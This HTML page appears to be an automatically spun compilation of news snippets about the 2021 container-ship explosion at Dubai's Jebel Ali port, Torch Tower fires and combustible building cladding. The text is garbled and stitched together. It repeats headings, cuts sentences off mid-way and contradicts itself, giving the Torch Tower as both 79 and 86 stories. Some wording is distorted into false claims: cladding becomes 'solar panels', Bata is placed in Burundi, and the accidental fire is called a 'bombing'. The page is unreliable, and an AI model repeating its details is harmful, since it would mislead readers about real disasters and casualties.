                  <p>According to General Al Matroushi, &#8220;Dubai Civil Defence has made great success in safeguarding people&#8217;s lives and putting out fires in record speed.&#8221; &#8220;Civil Defence authorities and firemen are primarily concerned with preserving people&#8217;s lives and delivering the most effective methods of putting out flames.&#8221; According to Civil Defence, 54 individuals were harmed by smoke inhalation, which is the leading cause of fire-related deaths, and four people had minor burns as a result of fires this year.</p>
                  <blockquote>
                    <p>Ten firefighters were hurt while combating fires in 2017, 27 firefighters were injured in 2016, and 10 firemen were injured in 2015.</p>
                  </blockquote>
                  <h2>Huge Explosion Rocks Dubai’s Jebel Ali Port Sparking Large Fire (Updated)</h2>
                  <p>Per Twitter/@IranIntl EnDetails are still emerging, however officials in Dubai, United Arab Emirates have stated that a massive explosion inside a container on a ship docked in the Port of Jebel Ali rocked nearby buildings and afterwards caused a major fire to engulf the vessel. Authorities currently claim that the wildfire has been brought under control and that there have been no recorded injuries; however, the exact amount of the damage, which looks to be severe, is still unknown at this time, according to officials.</p>
                  <ol>
                    <li>courtesy of Twitter/@ModernEraNews An eyewitness took this image of a fireball above the port of Jebel Ali.</li>
                    <li>According to unverified sources, the ship in issue might be the cargo vessel Ocean Trader, which is registered in the Comoros.</li>
                    <li>It is unclear what caused the explosion, but multiple unconfirmed videos show a massive ball of orange flame rising over the port, and eyewitness testimonies claim that the explosion could be heard and felt for many kilometers around.</li>
                    <li>The cause of the fire has not been determined, although Israel&#8217;s government has apparently accused Iran for the accident.</li>
                    <li>Regardless, there is currently no evidence to suggest that this was anything other than an accident, and the name of the vessel on which the fire broke out has not yet been established.</li>
                    <li>UPDATE: 7th of July, 2021 — Authorities in Dubai have verified that the container ship Ocean Trader, which is registered in the Comoros, was the vessel at the heart of the incident.</li>
                    <li>It is still unknown what caused the explosion, although General Al Marri stated that the container in which the explosion occurred had contained certain combustible items.</li>
                  </ol>
                  <p>As stated in a tweet from the Dubai Media Office, &#8220;casualties were prevented in part thanks to the rapid action of Jebel Ali Port&#8217;s officials, who ordered an evacuation of the vessel and the surrounding area when it was discovered that there was a leak and smoke.&#8221; &#8220;The Jebel Ali Port authorities are conducting a detailed investigation into the cause of the incident and the circumstances surrounding it,&#8221; the statement said.</p>
                  <blockquote>
                    <p>To get in touch with the author, email him at <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c3b7abacaea2b083b7aba6a7b1aab5a6eda0acae">[email&#160;protected]</a> Don&#8217;t forget to sign up for the newsletter. Your Electronic Mail Address TO BE CONTINUED READING</p>
                  </blockquote>
                  <ul>
                    <li>A massive explosion and a resulting shockwave rip across Beirut&#8217;s port area (Updated) According to reports, a ship carrying pyrotechnics sank off the coast of the Lebanese capital. READ NOW: Satellite Images Show the Horrific Aftermath of an Explosion in Afghanistan That Burned Hundreds of Trucks An explosion on a vehicle at a major border crossing between Afghanistan and Iran set off a series of events that lasted for hours. Take a look at this article: This Was the Largest Conventional Explosion America Ever Detonated The purpose of the controlled detonation of almost 4,750 tons of explosives was to imitate the consequences of a small nuclear weapon. READ NOW: A Massive Explosion Shakes the Heart of Equatorial Guinea&#8217;s Capital City (Updated) In the central African nation of Burundi, the city of Bata was completely destroyed by an explosion that was allegedly caused by a neighboring military post. NEWS: A major new fire has erupted in Beirut&#8217;s devastated port. READ MORE. It prompted alarm among inhabitants of the Lebanese capital, who were still reeling from the effects of a major explosion that caused extensive damage to the port earlier this month. READ IMMEDIATELY</li>
                  </ul>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/safari/what-kind-of-cars-do-they-drive-in-dubai-correct-answer.html" target="_blank" rel="nofollow" class="ue153448531d83ad973723c55107ab9ab">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">What Kind Of Cars Do They Drive In Dubai? (Correct answer)</span>
                    </div></a>
                  </div>
                  <h2>Fire on oil tanker caused Dubai blast: Officials</h2>
                  <p>Earlier on Wednesday, a container ship docked in Dubai&#8217;s massive port caught fire, according to the government&#8217;s Dubai Media Office (DMO), resulting in an explosion that sent vibrations reverberating across the commercial capital of the United Arab Emirates (UAE). An official Twitter account for the government of Dubai stated that a fire had broken out aboard a ship, and that a team of firemen had got it &#8220;under control,&#8221; with no reports of deaths or injuries among the crew. Buildings around the city were said to have been shook by witnesses.</p>
                  <p>A blazing ball of fire lighting the night sky was seen by residents of high-rise buildings in Dubai, who shared panicked videos on social media showcasing it.</p>
                  <p>The port of Jebel Ali handled 14.1 million TEU in 2019, a 5.6 percent decrease from the previous year but still placing it among the top ten ports in the world.</p>
                  <p>It is the most important trading zone in the Middle East.</p>
                  <h2>Fire erupts on ship, causing explosion that rocks Dubai</h2>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/H4M0q54s0lY' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>At this still picture obtained from a video, plumes of smoke rise from a container ship docked in Dubai&#8217;s Jebel Ali port as emergency services attempt to contain the blaze on July 7, 2021, in Dubai, United Arab Emirates. WAM | via ReutersA container ship docked in Dubai at one of the world&#8217;s busiest ports caught fire late Wednesday, authorities said, resulting in an explosion that shook the commercial capital of the United Arab Emirates and caused vibrations around the region. The conflagration erupted into massive orange flames aboard a ship parked at the strategically important Jebel Ali Port, which is the busiest in the Middle East and is located on the Arabian Peninsula&#8217;s eastern coast.</p>
                  <ul>
                    <li>The port was evacuated as a precaution.</li>
                    <li>Authorities in Dubai released a statement early Thursday morning stating that emergency personnel had got the flames under control.</li>
                    <li>In the distance, the light of the blaze could be seen as firefighting teams battled to keep the flames under control.</li>
                    <li>It was also not immediately clear what had caused the fire to erupt.</li>
                    <li>The Jebel Ali Port, located near the northernmost tip of Dubai, is the world&#8217;s biggest man-made deep-water seaport and the largest port in the Middle East, according to the World Bank.</li>
                  </ul>
                  <blockquote>
                    <p>It is the busiest port of call for American warships outside of the United States, and it handles cargo from the Indian subcontinent, Africa, and Asia, among other places.</p>
                  </blockquote>
                  <h2>Dubai&#8217;s Torch Tower catches fire for second time in two years</h2>
                  <p>It is unclear what triggered the fire, according to the media description. The Torch Tower in Dubai, which is one of the world&#8217;s largest residential towers, has been engulfed in flames by a massive conflagration. Flaming embers raced up the side of the building, sending pieces of the structure plummeting to the ground. People were screaming as they woke up to the late-night conflagration, according to a resident who spoke to Reuters. They were forced to evacuate. The officials said that everyone inside had been safely evacuated and that the fire had been brought under control at approximately 3:40 a.m.</p>
                  <p>According to Dubai Police Chief Major General Abdullah Khalifa Al Marri, &#8220;Thank God, no injuries were sustained as a result of the combined efforts of all teams on the ground.&#8221; It is not known what started the fire in the 79-story skyscraper, but it is the second time in two years that the structure has been engulfed in flames.</p>
                  <p>&#8220;Cooling activities&#8221; were underway, according to the government&#8217;s media offices.</p>
                  <p>According to Tenable Dubai, a fire engineering firm, that fire, as well as other recent blazes in the city, spread swiftly due to the usage of exterior cladding on buildings.</p>
                  <p>AFP is the source of this image.</p>
                  <h2>The Torch Tower, Dubai</h2>
                  <ul>
                    <li>Opening in 2011, the 79-story tower was the world&#8217;s highest residential building at the time of its construction, although it has since been overtaken by six additional structures. According to the Skyscraper Centre, it is believed to be the 40th highest skyscraper in the world</li>
                    <li>It has 676 units. It costs more than $500,000 (£381,000) to rent a two-bedroom apartment in Dubai</li>
                    <li>Residents have access to an eight-story garage and a swimming pool overlooking the city&#8217;s seafront.</li>
                  </ul>
                  <h2>More on this story</h2>
                  <p>There have been no reports of injuries at Jebel Ali Port, which is one of the largest in the world, according to authorities, who claim the fire is under control. A container ship stationed at one of the world&#8217;s busiest ports in Dubai caught fire late on Wednesday, according to local police, following an explosion that jolted the economic heart of the United Arab Emirates earlier that day. Large orange flames erupted from a ship docked at the strategically important Jebel Ali Port, which is the busiest port in the Middle East and located on the eastern edge of the Arabian Peninsula.</p>
                  <p>According to the Dubai Media Office (DMO), &#8220;A fire triggered by an explosion within a container on board a ship at Jebel Ali Port has been brought under control; there have been no reported injuries.&#8221; The explosion sent a shock wave through the city, causing buildings and windows in neighborhoods as far away as 25 kilometers (15 miles) from the port to shake.</p>
                  <ol>
                    <li>No one has been injured or killed in a fire that started in a container on board a ship at Jebel Ali Port, which was brought under control by firefighters.</li>
                    <li>7th of July, 2021 It was not immediately clear whether there had been any injuries at the port, which is also the busiest port of call for American warships outside of the United States.</li>
                    <li>Firefighters dousing massive cargo containers were captured on video and shared on social media by authorities.</li>
                    <li>However, it was not immediately obvious how much damage had been done to the enormous port and its surrounding cargo.</li>
                  </ol>
                  <p>In a statement, port authorities stated that they were &#8220;taking all necessary precautions to guarantee that the usual passage of boats continues uninterrupted.&#8221; This incident &#8220;could happen anywhere in the world,&#8221; said Mona al-Marri, director-general of the DMO, in an interview with Al-Arabiya TV.</p>
                  <ol>
                    <li>The ship, which was not recognized, was prepared to dock at one of the berths &#8220;next to the port&#8217;s main shipping line,&#8221; according to the port&#8217;s administration.</li>
                    <li>7th of July, 2021 According to Al Arabiya, the Dubai authorities said that the ship&#8217;s crew had been evacuated in a timely manner.</li>
                    <li>local time (07:45 p.m.</li>
                    <li>Clemence Lefaix, who is staying close to the blast site, shared a photo of a brilliant orange light against a dark night sky in front of apartment complexes on her Facebook page.</li>
                    <li>My companion noticed something bright yellow coming out of the sun.</li>
                    <li>Located at the northern end of Dubai, the Jebel Ali Port has been created to be the world&#8217;s biggest manmade deep-water port, and it services goods from the Indian subcontinent, Africa, and Asia.</li>
                    <li>As a vital worldwide freight center, the port also serves as a lifeline for Dubai and the neighboring emirates, acting as the point of entry for necessary imports.</li>
                  </ol>
                  <blockquote>
                    <p>According to DP World, Jebel Ali Port is a &#8220;gateway hub&#8221; and a &#8220;essential link in the global commercial network&#8221; that links eastern and western markets, among other things. The corporation did not immediately publish a public comment in response to the bombing incident.</p>
                  </blockquote>
                  <h2>Ship fire causes large explosion in Dubai, says state media</h2>
                  <p>Late Wednesday, an explosion aboard a container ship docked in Dubai at one of the world&#8217;s busiest ports caused vibrations throughout the commercial capital of the United Arab Emirates, according to police. The blaze erupted into massive orange flames aboard a ship docked at the strategically important Jebel Ali Port, which is the busiest in the Middle East and is located on the eastern edge of the Arabian Peninsula. The explosion sent a shock wave through the city, causing buildings and windows in neighborhoods as far away as 25 kilometers from the port to shake.</p>
                  <p>It was not immediately clear whether there had been any injuries at the port, which also happens to be the busiest port of call for American warships outside the United States.</p>
                  <p>Firefighters dousing massive cargo containers were captured on video and shared on social media by authorities.</p>
                  <p>WATCH |</p>
                  <h3>Firefighters douse container ship fire at Dubai port</h3>
                  <p>Firefighters at a Dubai port were shown putting out a blaze that they say was triggered by a massive explosion that shook the city. The footage was shared on social media by the authorities. 0:22 However, it was not immediately obvious how much damage had been done to the enormous port and its surrounding cargo. Footage of the aftermath, which was published on social media, showed burnt canisters, ashes, and a strewn-about-the-place mess. A highly combustible material was suspected based on the sheer intensity and visibility of the explosion, which indicated that it was there.</p>
                  <p>During an interview with the Saudi-owned Al-Arabiya television network, Mona al-Marri, director general of the Dubai Media Office, said that this incident &#8220;could happen anywhere in the world&#8221; and that the government&#8217;s communication office was working hard to issue statements as quickly as possible to prevent rumors from spreading while the cause of the fire is being investigated.</p>
                  <ul>
                    <li>It handles freight originating in the Indian subcontinent, in Africa, and across Asia.</li>
                    <li>The Jebel Ali port in Dubai, which will be completed in June 2020, is one of the world&#8217;s largest and the largest in the Middle East, as shown above in June 2020.</li>
                    <li>On the ship tracker MarineTraffic, a flotilla of tiny support vessels seemed to be surrounding an Ocean Trader container ship parked in the Comoros and registered in the country.</li>
                    <li>Reuters reported that firemen were hosing down a vessel with paint and a logo that corresponded to the Ocean Trader, which is run by the Dubai-based Inzu Ship Charter, according to WAM.</li>
                    <li>on Wednesday.</li>
                    <li>The vessel&#8217;s owners, according to the United Nations ship database, were identified as Sash Shipping corporation.</li>
                  </ul>
                  <p>The following are the Jebel Ali Port authorities: In order to guarantee that the routine circulation of ships in the port remains uninterrupted, we are taking all necessary measuresmdash; @DXBMediaOffice Jebel Ali Container Ports, which are operated by DP World, include four enormous container terminals that can accommodate some of the world&#8217;s largest ships.</p>
                  <blockquote>
                    <p>The corporation did not immediately publish a public comment in response to the bombing incident.</p>
                  </blockquote>
                  <h2>Explosion on ship at port in Dubai causes huge fire &#8211; Times of India</h2>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/8c6pQ_0b6ho' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>Plumes of smoke rise from a container ship docked in Dubai&#8217;s Jebel Ali port as emergency crews attempt to contain the blaze, in Dubai, United Arab Emirates. (Reuters) DUBAI: Authorities in the United Arab Emirates reported on Thursday that an explosion inside a container on a ship parked at the Dubai port ignited a large fire on the vessel and rattled the sparkling business capital of the UAE. The explosion occurred in a container on board the vessel as it was prepared to berth away from the main shipping line at the Jebel Ali Port at approximately midnight on Wednesday.</p>
                  <ul>
                    <li>There were 14 seamen on board the ship, all of whom were rescued and taken to safety.</li>
                    <li>A crew from the Dubai Civil Defense is attempting to extinguish the blaze &#8220;The Dubai Media Office stated this in a tweet sent on their official account on Twitter.</li>
                    <li>It took 40 minutes for firefighters to bring the flames under control.</li>
                    <li>A powerful explosion was reported throughout Dubai, with many reporting hearing it as far as the city&#8217;s northern and eastern districts.</li>
                    <li>Residents from the Marina, JVC, and Emirates Hills reported hearing a powerful explosion that rocked their doors and windows, according to the report.</li>
                    <li>The Dubai Media Office tweeted a video of firemen putting out the blaze.</li>
                    <li>The container did not contain any explosives or radioactive items, according to Lt Gen Al Marri.</li>
                    <li>The Jebel Ali Port Authority stated that they have taken all necessary procedures to guarantee that ships were able to transit freely through the port.</li>
                    <li>In addition to being an important worldwide shipping center, the port serves as a lifeline for Dubai and the surrounding emirates.</li>
                    <li>The corporation did not immediately publish a public comment in response to the bombing incident.</li>
                  </ul>
                  <blockquote>
                    <p>Port Jebel Ali was built in the late 1970s to serve as a complement to the existing facilities at nearby Port Rashid. Dubai serves as the region&#8217;s commercial, financial, and tourism centre. The city is also considered to be one of the safest in the globe. Facebook TwitterLinkedinEMail</p>
                  </blockquote>
                  <h2>Dubai: Fire caused by explosion on ship under control</h2>
                  <p>Photo courtesy of @DXBMediaOffice</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/safari/what-terminal-in-the-dubai-airport-has-sushi-best-solution.html" target="_blank" rel="nofollow" class="ubed5a26d49a60e7e484c2905594b4a2d">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">What Terminal In The Dubai Airport Has Sushi? (Best solution)</span>
                    </div></a>
                  </div>
                  <h3>Dubai &#8211; No casualties have been reported in the incident.</h3>
                  <p>Published at 4:34 a.m. on July 8, 2021. The most recent update was made on Thursday, July 8, 2021, at 7:34 a.m. The Government of Dubai Media Office has reported that an AMA fire at Jebel Ali Port, which was sparked by an explosion within a container on board a ship, has been successfully brought under control. On the <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="132b532b">[email&#160;protected]</a> with David Light podcast, you can hear more about this story and others. There have been no reports of injuries in the event, which occurred late on Wednesday night. Lieutenant General Abdullah Khalifa Al Marri, Commander-in-Chief of the Dubai Police, made the following statement, which was quoted by the Dubai Media Office: &#8220;A small-sized container ship was reportedly the source of the fire in Jebel Ali Port, according to preliminary information received.</p>
                  <p>Gen.</p>
                  <p>Video footage from the scene, which showed civil defense officers battling the large fire, was also supplied by the media office.</p>
                  <p>According to eyewitnesses, the blast rocked many nearby structures.</p>
                  <h2>HOW DID THIS DUBAI SKYSCRAPER BURN SO QUICKLY?</h2>
                  <p>On New Year&#8217;s Eve, around 10 months ago, a hotel in Dubai was completely destroyed by fire and explosions. An investigation into the cause of the incident revealed that a pair of drapes had caught fire on the 63-story building. The fire grew at an alarming rate, necessitating a detailed inquiry into what happened. What caused the fire to spread so quickly? Is it possible that something fueled it? Was there any reason to be concerned? One guy suffered a heart attack while trying to escape the blaze, which claimed the lives of at least 60 people.</p>
                  <ol>
                    <li>But, once again, why did this one go up in flames so quickly?</li>
                    <li>Building and safety experts believe that the rapid spread of the fire was caused by the fact that the siding used on the building (which is referred to as composite panel cladding) was not built to fulfill safety regulations.</li>
                    <li>Experts are unsure of the exact number of towers across the globe that have been constructed with this type of combustible cladding, putting them at danger of suffering the same fate as the Dubai hotel.</li>
                    <li>&#8220;It happens at a breakneck pace.&#8221; The number of high-rise buildings in the globe is increasing (the top six cities in the world have approximately 20,000 high-rise structures in total), and it is impossible to predict what sort of fire hazard may arise as a result of this increase.</li>
                    <li>The most serious problem with solar panels is that their cores are entirely or completely made of polyethylene, which is a prevalent sort of plastic material.</li>
                    <li>Some of the older materials, even some that are fire-rated, nevertheless contain a significant amount of polymer.&#8221; To be clear, these panels do not act as a source of ignition for the fires.</li>
                    <li>These panels, if positioned in a straight line and without interruption, can accelerate the rate at which a fire spreads up the side of a skyscraper, as seen in this Dubai fire video.</li>
                  </ol>
                  <p>The fire climbed 20 stories in just 6 minutes, causing millions of dollars in damage to the structure below it.</p>
                  <p>In the city, around 50 houses were constructed with a flammable siding, whereas over 1,700 structures were constructed in Victoria.</p>
                  <p>(stating that fire-retardant cladding must be used on buildings taller than 15 meters).</p>
                  <p>Because it is estimated that up to 70% of the towers in Dubai built before the rule was passed may be coated with combustible panels, this poses another dilemma for the city&#8217;s residents.</p>
                  <p>You never know when something like this will occur in your building.</p>
                  <h2>Fire erupts on ship, causing explosion that rocks Dubai</h2>
                  <p>In Dubai, the United Arab Emirates, cranes unload cargo at the Jebel Ali port terminal 2 in Jebel Ali. | Save as a.doc or.pdf Photo courtesy of Associated Press</p>
                  <h2>The fire was under control by early Thursday and that there were no immediate reports of casualties</h2>
                  <p>In the late evening of Wednesday, a container ship docked in Dubai at one of the world&#8217;s busiest port terminals caught fire, sparking an explosion that sent shockwaves across the business metropolis of the United Arab Emirates, according to police. According to a tweet from Dubai&#8217;s state-run media office, the fire broke out aboard a ship docked at the massive Jebel Ali Port, which is located on the eastern side of the Arabian Peninsula in the Persian Gulf, according to the post. Firefighters putting out fires in massive cargo containers was captured on camera and shared by authorities.</p>
                  <ol>
                    <li>Reuters reported that the fire was under control by early Thursday morning and that there were no reports of injuries at the time of publication.</li>
                    <li>A blazing ball of fire lighting the night sky was seen by residents of high-rise buildings in Dubai, who shared panicked videos on social media showcasing it.</li>
                    <li>Residents in neighborhoods as far away as 25 kilometers (15 miles) were affected by the bomb, which occurred about 11:45 p.m.</li>
                    <li>The Jebel Ali Port in Dubai is one of the world&#8217;s busiest ports and the busiest port in the Middle East, according to the International Maritime Organization.</li>
                    <li>There are four enormous container terminals at the port, which is run by the Dubai-based DP World and can accommodate some of the world&#8217;s largest ships.</li>
                    <li>DP World is the world&#8217;s fourth largest port operator.</li>
                  </ol>
                  <h2>Dubai Says Container On Cargo Ship At Port Caused Massive Explosion</h2>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/LR2QbIuAQfM' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>Thursday, July 8, 2021 at 2:00 a.m. An official government statement issued in Dubai just after midnight local time on July 8 stated that an explosion in a container aboard a cargo ship ignited a fire, which was subsequently brought under control by firefighters. Earlier, footage appeared on social media showing a big explosion off the shore of Dubai&#8217;s city center at Jebel Ali port, which was first thought to have been caused by a tanker explosion. According to initial accounts, there were no injuries.</p>
                  <p>It is yet unclear what caused the explosion aboard the cargo ship, and it may be some time before additional information becomes available about the incident.</p>
                  <blockquote>
                    <p>The United States had placed full oil export restrictions on Tehran in May of that year, prompting the suspected Iranian operation. The use of missiles and drones against oil infrastructure in Saudi Arabia in September heightened tensions in the area.</p>
                  </blockquote>
                  <h2>Fire erupts on ship at Dubai port, causing large explosion</h2>
                  <p>DUBAI, United Arab Emirates (AP) — DUBAI, United Arab Emirates (AP) — Aboard late Wednesday night, police said, an explosion erupted on a container ship that was docked in Dubai at one of the world&#8217;s busiest ports. The explosion sent vibrations around Dubai, which is the commercial capital of the United Arab Emirates. The blaze erupted into massive orange flames aboard a ship docked at the strategically important Jebel Ali Port, which is the busiest in the Middle East and located on the eastern edge of the Arabian Peninsula.</p>
                  <ol>
                    <li>As a blazing orb filled the night sky, terrified locals videotaped it from the tops of their high-rise buildings.</li>
                    <li>It was not immediately clear whether there had been any injuries at the port, which also happens to be the busiest port of call for American warships outside the United States.</li>
                    <li>Firefighters dousing massive cargo containers were captured on video and shared on social media by authorities.</li>
                    <li>Sign up for The Times of Israel&#8217;s Daily Edition by email and you&#8217;ll never miss out on any of our top news.</li>
                    <li>However, it was not immediately obvious how much damage had been done to the enormous port and its surrounding cargo.</li>
                    <li>A highly combustible material was suspected based on the sheer intensity and visibility of the explosion, which indicated that it was there.</li>
                    <li>This was the sound of an explosion that could be heard all throughout Dubai tonight.</li>
                  </ol>
                  <p>I&#8217;m hoping everyone is safe.</p>
                  <p>July 7, 2021 — Lovin Dubai |</p>
                  <p>The Jebel Ali Port, located near the northern end of Dubai, is the world&#8217;s biggest man-made deep-water harbor and services freight originating in the Indian subcontinent, Africa, and the Middle East.</p>
                  <p>The speed with which the emergency services responded is seen in this scenario.</p>
                  <p>I&#8217;m hoping everyone is safe.</p>
                  <p>(@lovindubai) Other than stating that the ship was a small vessel with a capacity of 130 containers, Dubai officials provided little other information on the wrecked vessel.</p>
                  <p>Photographs taken at the site and released by the UAE&#8217;s state-run WAM news agency showed firefighters hosing off a vessel emblazoned with the Ocean Trader&#8217;s color scheme and emblem, which corresponded to the vessel managed by Dubai-based Inzu Ship Charter.</p>
                  <p>on Wednesday.</p>
                  <p>The vessel&#8217;s owners, according to the United Nations ship database, were identified as Sash Shipping corporation.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/safari/when-did-nomadic-tribes-settled-in-dubai-perfect-answer.html" target="_blank" rel="nofollow" class="ube3d426b405e5145ac37c6561adf9566">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">When Did Nomadic Tribes Settled In Dubai? (Perfect answer)</span>
                    </div></a>
                  </div>
                  <p>Jebel Ali Port, which is operated by the Dubai-based DP World, has a handling capacity of more than 22 million containers and huge terminals that can accommodate some of the world&#8217;s largest ships, according to the company.</p>
                  <blockquote>
                    <p>Requirements for comment on the explosion were not immediately responded to by the firm.</p>
                  </blockquote>
                  <h2>Dubai&#8217;s port rocked by huge explosion on container ship</h2>
                  <p>Dubai, United Arab Emirates (CNN) According to police, an explosion aboard a cargo ship parked in Dubai&#8217;s Jebel Ali port late Wednesday triggered a massive fire that could be felt across the whole city. According to police, there were no recorded deaths or injuries, and the blaze was brought under control quickly. According to Dubai&#8217;s Civil Defense commander, Rashed Al Matroush, the bomb happened in a container containing cleaning goods when the ship was parked at the port, owned by the Comoros Islands.</p>
                  <ol>
                    <li>Several CNN employees in Dubai reported hearing and feeling the explosion, which caused buildings to tremble as far away as 15 kilometers from the port, according to the network.</li>
                    <li>Jebel Ali Port is the ninth-largest port in the world and the largest in the Middle East and North Africa.</li>
                    <li>While there were other ships in the harbor at the time of the explosion, the USNS Wally Schirra was the only one there.</li>
                    <li>Dubai is the greatest economic hub in the Middle East, as well as the capital and largest city of the United Arab Emirates, which has maintained a sense of stability despite decades of upheaval in the area.</li>
                  </ol>
                  <h2>Dubai high-rise blaze renews concerns of fire hazard threats worldwide</h2>
                  <ul>
                    <li>LONDON, United Kingdom — The fire that broke out on Friday at Dubai&#8217;s 86-story highest residential skyscraper has sparked new fears that metal and plastic exterior coatings, which are extensively used across the world, constitute a significant safety hazard. Authorities from across the world were checking high-rises that used outside cladding — which is popular on residential complexes, schools, businesses, and hospitals — even before the Dubai fire broke out and burned more than 40 storeys. On June 14, a deadly fire at Grenfell Tower in London claimed the lives of at least 80 people, prompting the first round of inspections. A number of nations were affected by the blaze, prompting property owners and fire inspectors to investigate plastic insulation and aluminum panels used on the outside of buildings to see whether they needed to be changed. Although the exact origin of the Dubai fire was not immediately known, previous blazes in the city have been attributed to the extremely combustible construction cladding used on the structure. It was the second significant fire to engulf the 1,100-foot Torch Tower in less than three years, and it was caused by an electrical fault. Several individuals were sent to the hospital for treatment for smoke inhalation, according to Gulf News. Several buildings in the United Arab Emirates — where Dubai is located on the Persian Gulf coast — have been destroyed by fire in recent years, including a 63-story luxury hotel in Dubai that was completely consumed by flames on New Year&#8217;s Eve in 2016. More:Highly combustible cladding is being investigated as a probable cause of the Dubai tower blaze. As a result of the London fire, officials in the western German city of Wuppertal ordered the evacuation of an 11-story apartment building after discovering that the insulation contained combustible materials. At least 2,700 buildings in New South Wales were slated to have their cladding removed, according to local media. The cladding was comparable to that used on the Grenfell Tower. Because of safety concerns, Abu Dhabi Islamic Bank made the decision earlier this year to replace the exterior on its new headquarters building. Several building fires caused by combustible cladding have occurred in the United Arab Emirate in recent years, according to Gulf Business. The rule for fire safety and life protection in the United Arab Emirate was recently changed. While the new requirements for building in Dubai and other places are already in effect, it is unclear how authorities can compel property owners to replace combustible siding with a more fire-resistant alternative. The Cleveland Browns football stadium in the United States contains cladding that is &#8220;similar, if not identical,&#8221; to the panels on Grenfell, but it provides &#8220;zero risk to the fans,&#8221; according to the city&#8217;s chief building official, Thomas Vanove. &#8220;It&#8217;s a good thing,&#8221; Vanove added. Official: The panels on the NFL arena are similar to those on the London Tower. According to a brochure published by a U.S. business, the identical aluminum panels that were used to cover the Grenfell Tower will be used to cover an NFL stadium and a Baltimore hotel, creating a &#8220;beautiful aesthetic impact.&#8221; It is difficult to determine which other buildings in the United States contain the panels. (Saturday, July 20) The Premier Inn hotel chain in the United Kingdom expressed &#8220;grave worry&#8221; over the cladding on three of its properties. Residents of many home developments, including those developed by Taylor Wimpey, were warned that &#8220;the cladding has failed the initial flammability testing.&#8221;&#8221; Following the London incident, the firm that manufactures the flammable plastic core used in the Grenfell cladding halted global sales of the product, which was intended for use in high-rise structures. &#8220;Our product is one component in the entire cladding system</li>
                    <li>We have no control over the whole system or its compliance,&#8221; said Arconic, the New York-based business that was once known as Alcoa. &#8220;We have no control over the overall system or its compliance.&#8221; Because of this tragic event, we have decided to discontinue the sale of this product for use in any high-rise applications, regardless of local rules and regulations. On Grenfell Tower, a plastic core made of polyethylene was sandwiched between two panels of aluminum cladding to provide a fireproof barrier. Fire may melt metal before reaching the combustible insulation, according to a laboratory test conducted by Sky News and reported by the BBC. A massive fire at an apartment building in London has left many people dead, and more are anticipated. Multiple people were killed and more than 50 others sustained injuries when a massive inferno erupted at the Grenfell Tower in West London on Wednesday morning. NewsyNewslook contributed the video for this post. In a separate announcement, Celotex stated they would be temporarily suspending shipments of insulation for structures taller than 59 feet, or around five storeys high, in order to &#8220;discus[s] with the authorities on how we might restore trust in the goods.&#8221; In addition to the flammability issues, there is the chance that the burning insulation in the cladding would emit a deadly gas, which has been highlighted following the treatment of a 12-year-old girl who survived the Grenfell Tower fire for cyanide poisoning. Former coal miners claim that a similar type of plastic insulation was outlawed in the United Kingdom&#8217;s coal mines four decades ago because it released potentially lethal cyanide gas when burned. Aluminum panels, such as those used in the Grenfell Tower, are not permitted to be used on high-rise buildings in the majority of the United States due to fire safety concerns. An Arconic Architectural Products brochure from 2016, which states that polyethylene core tiles should not be used on structures taller than 33 feet, or about three storeys, said that they should not be used on buildings taller than 33 feet, or approximately three stories. &#8220;It is important to select the appropriate goods in order to prevent the fire from spreading across the entire structure,&#8221; says the expert &#8220;According to the company&#8217;s brochure. &#8220;The fire may spread really quickly, especially when it comes to facades and roofs,&#8221; says the expert. At a relatively modest cost, cladding helps structures conserve energy while still seeming contemporary and protecting them from the weather. It is most often found in the United Kingdom, France, Australia, and the United Arab Emirates. The United Kingdom is currently inspecting high-rise buildings around the country for cladding panels similar to those used on the Grenfell Tower. All of the cladding panel samples from the 181 high-rise buildings that have been tested thus far have failed the combustibility tests. A $11 million refurbishment of Grenfell Tower, completed in May, improved the appearance of the public housing project in the affluent Kensington and Chelsea neighborhood. The Kensington and Chelsea Council, which operated the high-rise built in the 1970s, was responsible for installing the cladding. Although tenants of Grenfell Tower had authorized the use of fire-resistant zinc cladding, aluminum panels were installed instead, saving the Kensington and Chelsea Council $378,000, according to the Guardian. A persistent housing scarcity in London and other U.K. cities has resulted in the construction of several new apartment buildings, many of which are wrapped with energy-saving cladding to reduce energy use. Mark Alston, a construction technology specialist at Salford University in northern England, explained that the primary rationale for utilizing cladding is to boost heat retention in order to reduce energy expenses as well as to prevent water from infiltrating the exterior of the building. He went on to say that cladding is frequently utilized to bring older buildings up to speed with modern energy-saving rules</li>
                  </ul>
                  <h2>Huge blast, fire rocks Dubai port</h2>
                  <p>Earlier on Wednesday, a container ship docked at Dubai&#8217;s massive port caught fire, according to the emirate&#8217;s media office, resulting in an explosion that sent vibrations around Dubai, the commercial capital of the United Arab Emirates. The fire was &#8220;under control,&#8221; according to authorities in Dubai, and there were no deaths or injuries as a result. The Dubai government&#8217;s official Twitter account stated that a fire had reportedly broken out aboard a ship docked at the Jebel Ali port, and that a team of firemen was trying to bring the flames under control.</p>
                  <p>Image courtesy of Lovin Dubai According to officials, there have been no reports of casualties as of yet.</p>
                  <p>A blazing ball of fire lighting the night sky was seen by residents of high-rise buildings in Dubai, who shared panicked videos on social media showcasing it.</p>
                  <p>When the bomb occurred about 11:45 p.m., residents in communities as far away as 25 kilometers (15 miles) felt it as well.</p>
                  <p>It is one of the world&#8217;s largest ports, and it is also the largest in the Middle East, to be located in Dubai&#8217;s Jebel Ali district.</p>
                  <p>The port, which is run by DP World, is home to four huge container facilities that can accommodate some of the world&#8217;s largest vessels.</p>
